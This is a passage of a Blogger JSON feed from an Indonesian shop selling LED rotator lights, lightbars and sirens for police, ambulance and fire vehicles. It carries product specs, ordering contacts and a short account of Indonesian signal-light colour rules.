Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png\" title=\"Lampu Rotator Patwal LED Untuk Polisi, Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5705555407347909750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5705555407347909750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html","title":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi04ybHccoSuOW-JNYLfoTeTSCiRy8h2XGNkEyD-4TKCCBtR918eoIOgH8fnE5jbxmbEL3d5iYHBLj5JGR5BYcFKqhxf_1uF-0Utua9CpoEQH2QFPMmJ0AJvx4SvNVvtZBt_w2nE_ZwDZ6eqbWyk3yoCGd_pS4FvY8hDNSK7XsNVq_X7Ym2HWQhic9jWC9a\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135152.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8059520465503700361"},"published":{"$t":"2024-06-06T23:49:00.000-07:00"},"updated":{"$t":"2024-06-06T23:49:44.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Damkar LED ESCORT TBD-2000 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Damkar LED ESCORT TBD-2000  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png\" title=\"Lampu Patwal Damkar LED ESCORT TBD-2000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Damkar LED ESCORT TBD-2000  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html\"\u003EPengukur Ruangan Isolasi Magnehelic Dwyer 30pa\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-set-24kv-35kv-merk-ngk.html\"\u003EGrounding Set 24kv - 35kv Merk NGK\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8059520465503700361\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8059520465503700361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html","title":"Lampu Patwal Damkar LED ESCORT TBD-2000 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigYqPSt9faEwLdCd9-HF4Q-_h4vbUUw1rHXECrSS7AkbRjLK9aqvgh5tljzalv0Rv1R0ZPgyFg5VbCUQsbvLGVnNJbnz3B1vAm-R2l7AYuaHS3N0ibE2uaa9_hJ6U66wRjfK0-e6WR2dJTpBEZISLrbig3iIOy76206cjNTxRtNTzanmpQNc0jfAW693DO\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T134545.637.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9130652214633811804"},"published":{"$t":"2024-04-23T19:43:00.000-07:00"},"updated":{"$t":"2024-04-23T19:43:44.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Patwal Lampu Rotary Merah Untuk Ambulan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Patwal Lampu Rotary Merah Untuk Ambulan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Patwal Lampu Rotary Merah Untuk Ambulan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png\" title=\"Patwal Lampu Rotary Merah Untuk Ambulan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Patwal Lampu Rotary Merah Untuk Ambulan , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html\"\u003ELampu Rotary Patwal LED Ambulan , Damkar 12v\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9130652214633811804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9130652214633811804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/patwal-lampu-rotary-merah-untuk-ambulan.html","title":"Patwal Lampu Rotary Merah Untuk Ambulan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitX8miREjIWTkSZICR6Z4rgbLmeEFGTJ72aoZ64of2_seQGjwZjtDoYSV5eiMVXufYZxkbKOUnXtHgjbOhMz8016WJ-hamKz0H7oLnQSwVqVXbNSkcw4WMMPkLHndZFht0yDMIUYaxNAZ2QNU8IDdbtDfgEPYjTWaweVg_8UVwElqeUcxDnINuxxz52dFS\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T094025.403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4131634147048998634"},"published":{"$t":"2024-04-23T19:23:00.000-07:00"},"updated":{"$t":"2024-04-23T19:23:48.102-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Lampu Rotary Patwal LED Ambulan , Damkar 12v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s300\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s16000\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png\" title=\"Lampu Rotary Patwal LED Ambulan , Damkar 12v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Patwal LED Ambulan , Damkar 12v , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/mini-siren-yahagi-lk-b36-siren-perumahan.html\"\u003EMini Siren Yahagi LK B36 Siren Perumahan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/yahagi-313-radius-1000mtr-alarm-siren-tsunami.html\"\u003EYahagi 313 Radius 1000mtr Alarm Siren Tsunami\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sirine-perumahan-220v-type-ms-290-besi.html\"\u003ESirine Perumahan 220V Type MS 290 Besi\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4131634147048998634\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4131634147048998634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/lampu-rotary-patwal-led-ambulan-damkar-12v.html","title":"Lampu Rotary Patwal LED Ambulan , Damkar 12v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihz5TPp5EC9OQT8G_SV0I3flDuNLp7KJMzTdRNIOL_qTlipuADb_g8LiJOP3_Ey03Z987u1RvoBrOjkQ3q7kqtdS3FWYMdN3Y7FNbyVMxwZb5tn_nbZe9IZEY3b9Gd9Ic1DQsrOekedk_oy7OBrv56-Xf_-M6-WEAWo0su3Qfh3c_eX_0edzAAd4B8yYBM\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-24T092121.703.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6848806110583827050"},"published":{"$t":"2024-03-21T17:31:00.000-07:00"},"updated":{"$t":"2024-03-21T17:31:09.393-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Pemadam Patwal Merah LED Satu Set"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemadam Patwal Merah LED Satu Set , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s300\/y%20(9).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOCzahE_S8LO9XTqL3bJqIKlEciEO_CeVlpPHaOCPDOERAeFzhNEMFQ44rqc6vdUNkXySBE-qb4Lz__Sd-wM8JUHccAiTLBNEh1bvEAHgsvERBRnuiBoA7T96ipOLttNCAQ_NQEmxjiWGOGmrkrHzU3Da4mzB3KhskbOLzKTXAJj0aSufkKvQvdmcXTWMV\/s16000\/y%20(9).png\" title=\"Jual Lampu Pemadam Patwal Merah LED Satu Set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Pemadam Patwal Merah LED Satu Set , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-mini-siren-untuk-jam-makan-siang-ms-190.html\"\u003EJual Mini Siren Untuk Jam Makan Siang MS 190 \u003C\/a\u003E\u003Cbr 